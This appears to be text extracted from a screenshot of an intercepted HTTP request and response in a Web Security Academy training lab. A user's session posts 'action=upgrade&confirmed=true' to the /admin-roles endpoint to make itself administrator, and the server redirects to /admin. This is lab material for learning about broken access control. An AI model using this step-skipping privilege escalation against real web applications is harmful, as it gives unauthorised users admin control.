 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac6b1fdc1f8fb1bcc0e02cd0003d00c0.web-security-academy.net
3 Cookie: session=axYPGP0OwOOQJGTC096vGO3UwkYC4l6S
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac6b1fdc1f8fb1bcc0e02cd0003d00c0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac6b1fdc1f8fb1bcc0e02cd0003d00c0.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6